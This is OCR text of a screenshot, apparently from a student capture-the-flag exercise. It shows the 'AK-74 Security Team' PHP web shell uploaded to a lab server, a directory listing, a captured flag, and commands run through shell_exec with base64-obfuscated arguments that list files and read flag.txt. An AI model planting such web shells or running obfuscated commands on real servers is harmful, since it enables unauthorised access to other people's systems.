 Burp Suite Community... AK-74 Security Team ...
AK-74 Security Team Web Shell - Mozilla Firefox
Index of /temp/and/upl AK-74 Security Team We ASCII to Hex - Free
10.10.10.15/temp/and/uploads/ak47shell.php?act=execute
CTF Cybersecurity Python LKS SMK Nasional... revaldy-30 (Reja…
total 428K
drwxrwxrwx 2 root root 4.0K Oct 19 02:44 .
drwxr-xr-x 3 root root 4.0K Oct 19 02:44 ..
-rw-r--r-- 1 www-data www-data 21K Oct 19 01:31 73235774.jpeg
-rw-r--r-- 1 www-data www-data 129K Oct 18 05:50 Screenshot_2021-10-14_20_22_20.png
-rw-r--r-- 1 www-data www-data 104K Oct 18 05:48 Screenshot_2021-10-17_21_07_22.png
-rw-r--r-- 1 www-data www-data 53K Oct 19 01:46 Screenshot_2021-10-18_00_07_26.png
-rw-r--r-- 1 www-data www-data 57K Oct 19 02:38 ak47shell.php
-rw-r--r-- 1 www-data www-data 36K Oct 18 05:54 echo.jpg
-rw-r--r-- 1 www-data www-data 20 Oct 19 02:42 flag.txt
-rw-r--r-- 1 www-data www-data 716 Oct 19 01:38 private.png
palui{c4t_th3_fl4g}
.:: :[ AK-74 Security Team Web-shell ]: ::.
General information File manager phpinfo() Run PHP Execute the command
Executing PHP code
Opening and closing PHP code ( <? и ?> ) no need to write!
echo shell_exec(base64_decode(bHMgLWxhaA));
echo shell_exec(base64_decode(Y2F0IGZsYWcudHh0));
Выполнить
Copyright AK-74 Security Team 2005 - 2021
Generation time: 0.012439966201782
Applications 10:50:52 PM